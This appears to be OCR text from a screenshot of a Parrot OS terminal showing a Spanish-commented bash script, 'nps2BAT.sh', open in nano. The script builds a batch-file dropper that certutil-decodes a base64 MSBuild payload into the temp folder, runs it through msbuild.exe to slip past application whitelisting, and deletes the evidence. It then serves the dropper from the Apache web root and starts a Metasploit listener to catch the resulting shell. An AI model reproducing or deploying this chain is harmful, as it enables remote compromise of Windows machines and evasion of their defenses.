 Applications Places System
Tue Aug 8, 15:55
en
No Indicators
Parrot Terminal
File Edit View Search Terminal Help
GNU nano 2.8.6 File: nps2BAT.sh
#!/bin/bash
sleep 3
echo "Crea tu payload.xml"
python nps_payload.py
sleep 3
echo  "Creando el fichero para formato .BAT"
echo  "@echo off" > bat.txt
echo  "echo" >> bat.txt
base64 -w 0 msbuild_nps.xml >> bat.txt
echo  '>"%temp%\payload.txt" '>> bat.txt
echo  'certutil -decode "%temp%\payload.txt" "%temp%\payload.xml"' >> bat.txt
echo  'del %temp%\payload.txt' >> bat.txt
echo  'C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe %tmp%\payload.xml' >> bat.txt
echo  'del %temp%\payload.xml' >> bat.txt
sleep 3
echo "Copiando bat.txt al directorio web Aapache"
cp bat.txt /var/www/html/bat.txt
sleep 3
echo "Inicializando Apache"
/etc/init.d/apache2 start
sleep 3
echo "Corriendo Listener .RC"
msfconsole -r msbuild_nps.rc
[ Read 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket ^B Back ^← Prev Word ^A Home ^P Prev Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next ^F Forward ^→ Next Word ^E End ^N Next Line
Parrot Terminal